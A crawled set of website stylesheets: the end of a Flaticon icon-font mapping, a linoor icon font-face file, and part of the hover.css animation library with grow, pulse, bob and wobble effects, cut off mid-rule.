{content: "\f110";}.flaticon-support:before {content: "\f111";}.flaticon-shape:before {content: "\f112";}.flaticon-cogwheel:before {content: "\f113";}.flaticon-arrows:before {content: "\f114";}.flaticon-home:before {content: "\f115";}.flaticon-cross:before {content: "\f116";}.flaticon-line-1:before {content: "\f117";}.flaticon-right-arrow:before {content: "\f118";}.flaticon-arrows-1:before {content: "\f119";}.flaticon-time:before {content: "\f11a";}.flaticon-letter:before {content: "\f11b";}.flaticon-search:before {content: "\f11c";}.flaticon-correct:before {content: "\f11d";}.flaticon-stats:before {content: "\f11e";}.flaticon-arrows-2:before {content: "\f11f";}.flaticon-arrows-3:before {content: "\f120";}.flaticon-arrows-4:before {content: "\f121";}.flaticon-arrows-5:before {content: "\f122";}.flaticon-checked:before {content: "\f123";}.flaticon-line-2:before {content: "\f124";}.flaticon-truck:before {content: "\f125";}.flaticon-headphones:before {content: "\f126";}.flaticon-garbage:before {content: "\f127";}.flaticon-heart:before {content: "\f128";}.flaticon-settings:before {content: "\f129";}.flaticon-link:before {content: "\f12a";}.flaticon-printer:before {content: "\f12b";}.flaticon-phone-call:before {content: "\f12c";}.flaticon-shopping-bag:before {content: "\f12d";}.flaticon-envelope:before {content: "\f12e";}.flaticon-bars:before {content: "\f12f";}.flaticon-remove:before {content: "\f130";}.flaticon-check:before {content: "\f131";}.flaticon-link-1:before {content: "\f132";}.flaticon-check-1:before {content: "\f133";}.flaticon-add:before {content: "\f134";}.flaticon-menu:before {content: "\f135";}.flaticon-anchor:before {content: "\f136";}.flaticon-menu-1:before {content: "\f137";}.flaticon-arrows-6:before {content: "\f138";}.flaticon-success:before {content: "\f139";}.flaticon-add-1:before {content: "\f13a";}.flaticon-interface:before {content: "\f13b";}.flaticon-up-arrow:before {content: "\f13c";}.flaticon-arrows-7:before {content: "\f13d";}.flaticon-arrows-8:before {content: "\f13e";}.flaticon-arrows-9:before {content: "\f13f";}.flaticon-user:before {content: "\f140";}.flaticon-bar-chart:before {content: "\f141";}.flaticon-speech-bubble:before {content: "\f142";}.flaticon-placeholder:before {content: "\f143";}.flaticon-technology-1:before {content: "\f144";}.flaticon-technology-2:before {content: "\f145";}.flaticon-link-2:before {content: "\f146";}.flaticon-trophy:before {content: "\f147";}.flaticon-layers:before {content: "\f148";}.flaticon-home-1:before {content: "\f149";}.flaticon-message:before {content: "\f14a";}.flaticon-maps-and-flags:before {content: "\f14b";}.flaticon-delete-1:before {content: "\f14c";}.flaticon-cancel:before {content: "\f14d";}.flaticon-menu-2:before {content: "\f14e";}.flaticon-briefcase1:before {content: "\f14f";}.flaticon-agenda:before {content: "\f150";}.flaticon-arrows-10:before {content: "\f151";}.flaticon-menu-3:before {content: "\f152";}.flaticon-photo-1:before {content: "\f153";}.flaticon-clipboard:before {content: "\f154";}.flaticon-heart-1:before {content: "\f155";}.flaticon-logout:before {content: "\f156";}.flaticon-location-pin:before {content: "\f157";}.flaticon-quality:before {content: "\f158";}.flaticon-quote:before {content: "\f159";}.flaticon-right-quote:before {content: "\f15a";}.flaticon-hand-shake:before {content: "\f15b";}.flaticon-chat:before {content: "\f15c";}.flaticon-next:before {content: "\f15d";}.flaticon-back:before {content: "\f15e";}.flaticon-next-1:before {content: "\f15f";}.flaticon-arrow:before {content: "\f160";}.flaticon-telephone:before {content: "\f161";}.flaticon-smartphone:before {content: "\f162";}.flaticon-placeholder-1:before {content: "\f163";}.flaticon-placeholder-2:before {content: "\f164";}.flaticon-menu-4:before {content: "\f165";}.flaticon-menu-5:before {content: "\f166";}.flaticon-menu-6:before {content: "\f167";}.flaticon-letter-x:before {content: "\f168";}.flaticon-magnifying-glass:before {content: "\f169";}.flaticon-link-3:before {content: "\f16a";}.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before {content: "\f16b";}.flaticon-expand:before {content: "\f16c";}.flaticon-share:before {content: "\f16d";}.flaticon-worldwide:before {content: "\f16e";}.flaticon-magnifying-glass-1:before {content: "\f16f";}.flaticon-left-arrow:before {content: "\f170";}.flaticon-left:before {content: "\f171";}.flaticon-left-arrow-1:before {content: "\f172";}.flaticon-right:before {content: "\f173";}.flaticon-right-1:before {content: "\f174";}.flaticon-right-arrow-1:before {content: "\f175";}.flaticon-left-quote:before {content: "\f176";}.flaticon-left-quote-1:before {content: "\f177";}.flaticon-play-button:before {content: "\f178";}.flaticon-play-button-1:before {content: "\f179";}.flaticon-link-4:before {content: "\f17a";}.flaticon-zoom-in:before {content: "\f17b";}.flaticon-zoom-out:before {content: "\f17c";}.flaticon-postcard:before {content: "\f17d";}.flaticon-right-2:before {content: "\f17e";}.flaticon-left-1:before {content: "\f17f";}.flaticon-magnifying-glass-2:before {content: "\f180";}.flaticon-shopping-cart:before {content: "\f181";}.flaticon-left-arrow-2:before {content: "\f182";}.flaticon-send:before {content: "\f183";}.flaticon-case:before {content: "\f184";}.flaticon-calendar:before {content: "\f185";}.flaticon-place:before {content: "\f186";}.flaticon-settings-1:before {content: "\f187";}.flaticon-worldwide-1:before {content: "\f188";}.flaticon-139-tick:before {content: "\f189";}.flaticon-tick-1:before {content: "\f18a";}.flaticon-shopping-bag-1:before {content: "\f18b";}.flaticon-confirmation:before {content: "\f18c";}.flaticon-search-1:before {content: "\f18d";}.flaticon-lock:before {content: "\f18e";}.flaticon-iphone:before {content: "\f18f";}.flaticon-mobile-phone:before {content: "\f190";}.flaticon-down-arrow:before {content: "\f191";}.flaticon-down-arrow-1:before {content: "\f192";}.flaticon-down-chevron:before {content: "\f193";}.flaticon-play-button-2:before {content: "\f194";}.flaticon-play-1:before {content: "\f195";}.flaticon-menu-7:before {content: "\f196";}.flaticon-smartphone-1:before {content: "\f197";}.flaticon-email:before {content: "\f198";}.flaticon-email-1:before {content: "\f199";}.flaticon-fast:before {content: "\f19a";}.flaticon-search-2:before {content: "\f19b";}.flaticon-shopping-bag-2:before {content: "\f19c";}.flaticon-smartphone-2:before {content: "\f19d";}.flaticon-smartphone-3:before {content: "\f19e";}.flaticon-placeholder-3:before {content: "\f19f";}.flaticon-envelope-1:before {content: "\f1a0";}.flaticon-responsive:before {content: "\f1a1";}.flaticon-loupe:before {content: "\f1a2";}.flaticon-loupe-1:before {content: "\f1a3";}.flaticon-graphic-designer:before {content: "\f1a4";}.flaticon-computer:before {content: "\f1a5";}.flaticon-digital-marketing:before {content: "\f1a6";}.flaticon-marketing-online:before {content: "\f1a7";}.flaticon-development2:before {content: "\f1a8";}.flaticon-app-development:before {content: "\f1a9";}.flaticon-ui:before {content: "\f1aa";}.flaticon-ux:before {content: "\f1ab";}.flaticon-pin:before {content: "\f1ac";}.flaticon-pin-1:before {content: "\f1ad";}.flaticon-email-2:before {content: "\f1ae";}.flaticon-phone-call-1:before {content: "\f1af";}.flaticon-call:before {content: "\f1b0";}.flaticon-call-1:before {content: "\f1b1";}.flaticon-vector:before {content: "\f1b2";}.flaticon-3d:before {content: "\f1b3";}.flaticon-creativity:before {content: "\f1b4";}.flaticon-digital:before {content: "\f1b5";}.flaticon-viral-marketing:before {content: "\f1b6";}.flaticon-instant-camera:before {content: "\f1b7";}.flaticon-monitor:before {content: "\f1b8";}.flaticon-design-tools:before {content: "\f1b9";}.flaticon-idea1:before {content: "\f1ba";}.flaticon-fast-1:before {content: "\f1bb";}.flaticon-clock:before {content: "\f1bc";}.flaticon-quick-response:before {content: "\f1bd";}.flaticon-fast-2:before {content: "\f1be";}.flaticon-user-1:before {content: "\f1bf";}.flaticon-user-2:before {content: "\f1c0";}.flaticon-speech-bubble-1:before {content: "\f1c1";}.flaticon-speech-bubble-2:before {content: "\f1c2";}.flaticon-chat-1:before {content: "\f1c3";}.flaticon-comments:before {content: "\f1c4";}.flaticon-comment:before {content: "\f1c5";}.flaticon-comment-1:before {content: "\f1c6";}.flaticon-clock-1:before {content: "\f1c7";}.flaticon-clock-2:before {content: "\f1c8";}.flaticon-clock-3:before {content: "\f1c9";}.flaticon-menu-8:before {content: "\f1ca";}.flaticon-menu-9:before {content: "\f1cb";}.flaticon-menu-10:before {content: "\f1cc";}.flaticon-list:before {content: "\f1cd";}.flaticon-menu-11:before {content: "\f1ce";}.flaticon-list-1:before {content: "\f1cf";}.flaticon-email-3:before {content: "\f1d0";}.flaticon-letter-1:before {content: "\f1d1";}.flaticon-email-4:before {content: "\f1d2";}.flaticon-contact-book:before {content: "\f1d3";}.flaticon-collaboration:before {content: "\f1d4";}.flaticon-network:before {content: "\f1d5";}.flaticon-enterprise:before {content: "\f1d6";}.flaticon-group:before {content: "\f1d7";}.flaticon-team:before {content: "\f1d8";}.flaticon-work-team:before {content: "\f1d9";}.flaticon-globe:before {content: "\f1da";}.flaticon-credit-card:before {content: "\f1db";}.flaticon-online-banking:before {content: "\f1dc";}.flaticon-desktop:before {content: "\f1dd";}.flaticon-desktop-1:before {content: "\f1de";}.flaticon-remove-1:before {content: "\f1df";}.flaticon-minus:before {content: "\f1e0";}.flaticon-add-2:before {content: "\f1e1";}.flaticon-plus:before {content: "\f1e2";}.flaticon-minus-1:before {content: "\f1e3";}.flaticon-magic-wand:before {content: "\f1e4";}.flaticon-vector-1:before {content: "\f1e5";}.flaticon-sketch:before {content: "\f1e6";}.flaticon-vector-2:before {content: "\f1e7";}.flaticon-vector-3:before {content: "\f1e8";}.flaticon-computer-graphic:before {content: "\f1e9";}.flaticon-idea-1:before {content: "\f1ea";}.flaticon-vector-4:before {content: "\f1eb";}.flaticon-hosting:before {content: "\f1ec";}.flaticon-quality-1:before {content: "\f1ed";}.flaticon-web-design:before {content: "\f1ee";}.flaticon-cms:before {content: "\f1ef";}.flaticon-3d-design:before {content: "\f1f0";}.flaticon-3d-1:before {content: "\f1f1";}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/linoor-icons-2.css
body_size: 213
content:
@font-face {font-family: 'linoor-icon-two';src: url('../fonts/linoor-icon-twoc6d5.eot?4o66i');src: url('../fonts/linoor-icon-twoc6d5.eot?4o66i#iefix') format('embedded-opentype'), url('../fonts/linoor-icon-twoc6d5.ttf?4o66i') format('truetype'), url('../fonts/linoor-icon-twoc6d5.woff?4o66i') format('woff'), url('../fonts/linoor-icon-twoc6d5.svg?4o66i#linoor-icon-two') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="linoor-icon-two-"], [class*=" linoor-icon-two-"] {font-family: 'linoor-icon-two' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.linoor-icon-two-close:before {content: "\e90a";}.linoor-icon-two-plus:before {content: "\e900";}.linoor-icon-two-photo-camera:before {content: "\e901";}.linoor-icon-two-gallery:before {content: "\e902";}.linoor-icon-two-diaphragm:before {content: "\e903";}.linoor-icon-two-blur:before {content: "\e904";}.linoor-icon-two-abstract-christmas-tree:before {content: "\e905";}.linoor-icon-two-bond:before {content: "\e906";}.linoor-icon-two-computer-graphic:before {content: "\e907";}.linoor-icon-two-planning:before {content: "\e908";}.linoor-icon-two-camera-lens:before {content: "\e909";}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/hover.css
body_size: 6358
content:
 .hvr-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {-webkit-transform: scale(1.1);transform: scale(1.1);}.hvr-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {-webkit-transform: scale(0.9);transform: scale(0.9);}@-webkit-keyframes hvr-pulse {25% {-webkit-transform: scale(1.1);transform: scale(1.1);}75% {-webkit-transform: scale(0.9);transform: scale(0.9);}}@keyframes hvr-pulse {25% {-webkit-transform: scale(1.1);transform: scale(1.1);}75% {-webkit-transform: scale(0.9);transform: scale(0.9);}}.hvr-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse:hover, .hvr-pulse:focus, .hvr-pulse:active {-webkit-animation-name: hvr-pulse;animation-name: hvr-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-pulse-grow {to {-webkit-transform: scale(1.1);transform: scale(1.1);}}@keyframes hvr-pulse-grow {to {-webkit-transform: scale(1.1);transform: scale(1.1);}}.hvr-pulse-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {-webkit-animation-name: hvr-pulse-grow;animation-name: hvr-pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-pulse-shrink {to {-webkit-transform: scale(0.9);transform: scale(0.9);}}@keyframes hvr-pulse-shrink {to {-webkit-transform: scale(0.9);transform: scale(0.9);}}.hvr-pulse-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse-shrink:hover, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:active {-webkit-animation-name: hvr-pulse-shrink;animation-name: hvr-pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-push {50% {-webkit-transform: scale(0.8);transform: scale(0.8);}100% {-webkit-transform: scale(1);transform: scale(1);}}@keyframes hvr-push {50% {-webkit-transform: scale(0.8);transform: scale(0.8);}100% {-webkit-transform: scale(1);transform: scale(1);}}.hvr-push {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-push:hover, .hvr-push:focus, .hvr-push:active {-webkit-animation-name: hvr-push;animation-name: hvr-push;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-pop {50% {-webkit-transform: scale(1.2);transform: scale(1.2);}}@keyframes hvr-pop {50% {-webkit-transform: scale(1.2);transform: scale(1.2);}}.hvr-pop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {-webkit-animation-name: hvr-pop;animation-name: hvr-pop;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-bounce-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {-webkit-transform: scale(1.2);transform: scale(1.2);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-bounce-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {-webkit-transform: scale(0.8);transform: scale(0.8);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {-webkit-transform: rotate(4deg);transform: rotate(4deg);}.hvr-grow-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {-webkit-transform: scale(1.1) rotate(4deg);transform: scale(1.1) rotate(4deg);}.hvr-float {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-float:hover, .hvr-float:focus, .hvr-float:active {-webkit-transform: translateY(-8px);transform: translateY(-8px);}.hvr-sink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {-webkit-transform: translateY(8px);transform: translateY(8px);}@-webkit-keyframes hvr-bob {0% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}50% {-webkit-transform: translateY(-4px);transform: translateY(-4px);}100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@keyframes hvr-bob {0% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}50% {-webkit-transform: translateY(-4px);transform: translateY(-4px);}100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@-webkit-keyframes hvr-bob-float {100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@keyframes hvr-bob-float {100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}.hvr-bob {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {-webkit-animation-name: hvr-bob-float, hvr-bob;animation-name: hvr-bob-float, hvr-bob;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-hang {0% {-webkit-transform: translateY(8px);transform: translateY(8px);}50% {-webkit-transform: translateY(4px);transform: translateY(4px);}100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@keyframes hvr-hang {0% {-webkit-transform: translateY(8px);transform: translateY(8px);}50% {-webkit-transform: translateY(4px);transform: translateY(4px);}100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@-webkit-keyframes hvr-hang-sink {100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@keyframes hvr-hang-sink {100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}.hvr-hang {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {-webkit-animation-name: hvr-hang-sink, hvr-hang;animation-name: hvr-hang-sink, hvr-hang;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}.hvr-skew {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {-webkit-transform: skew(-10deg);transform: skew(-10deg);}.hvr-skew-forward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {-webkit-transform: skew(-10deg);transform: skew(-10deg);}.hvr-skew-backward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {-webkit-transform: skew(10deg);transform: skew(10deg);}@-webkit-keyframes hvr-wobble-vertical {16.65% {-webkit-transform: translateY(8px);transform: translateY(8px);}33.3% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes hvr-wobble-vertical {16.65% {-webkit-transform: translateY(8px);transform: translateY(8px);}33.3% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}.hvr-wobble-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {-webkit-animation-name: hvr-wobble-vertical;animation-name: hvr-wobble-vertical;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-horizontal {16.65% {-webkit-transform: translateX(8px);transform: translateX(8px);}33.3% {-webkit-transform: translateX(-6px);transform: translateX(-6px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes hvr-wobble-horizontal {16.65% {-webkit-transform: translateX(8px);transform: translateX(8px);}33.3% {-webkit-transform: translateX(-6px);transform: translateX(-6px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}.hvr-wobble-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {-webkit-animation-name: hvr-wobble-horizontal;animation-name: hvr-wobble-horizontal;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-to-bottom-right {16.65% {-webkit-transform: translate(8px, 8px);transform: translate(8px, 8px);}33.3% {-webkit-transform: translate(-6px, -6px);transform: translate(-6px, -6px);}49.95% {-webkit-transform: translate(4px, 4px);transform: translate(4px, 4px);}66.6% {-webkit-transform: translate(-2px, -2px);transform: translate(-2px, -2px);}83.25% {-webkit-transform: translate(1px, 1px);transform: translate(1px, 1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}@keyframes hvr-wobble-to-bottom-right {16.65% {-webkit-transform: translate(8px, 8px);transform: translate(8px, 8px);}33.3% {-webkit-transform: translate(-6px, -6px);transform: translate(-6px, -6px);}49.95% {-webkit-transform: translate(4px, 4px);transform: translate(4px, 4px);}66.6% {-webkit-transform: translate(-2px, -2px);transform: translate(-2px, -2px);}83.25% {-webkit-transform: translate(1px, 1px);transform: translate(1px, 1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}.hvr-wobble-to-bottom-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {-webkit-animation-name: hvr-wobble-to-bottom-right;animation-name: hvr-wobble-to-bottom-right;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-to-top-right {16.65% {-webkit-transform: translate(8px, -8px);transform: translate(8px, -8px);}33.3% {-webkit-transform: translate(-6px, 6px);transform: translate(-6px, 6px);}49.95% {-webkit-transform: translate(4px, -4px);transform: translate(4px, -4px);}66.6% {-webkit-transform: translate(-2px, 2px);transform: translate(-2px, 2px);}83.25% {-webkit-transform: translate(1px, -1px);transform: translate(1px, -1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}@keyframes hvr-wobble-to-top-right {16.65% {-webkit-transform: translate(8px, -8px);transform: translate(8px, -8px);}33.3% {-webkit-transform: translate(-6px, 6px);transform: translate(-6px, 6px);}49.95% {-webkit-transform: translate(4px, -4px);transform: translate(4px, -4px);}66.6% {-webkit-transform: translate(-2px, 2px);transform: translate(-2px, 2px);}83.25% {-webkit-transform: translate(1px, -1px);transform: translate(1px, -1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}.hvr-wobble-to-top-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {-webkit-animation-name: hvr-wobble-to-top-right;animation-name: hvr-wobble-to-top-right;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: 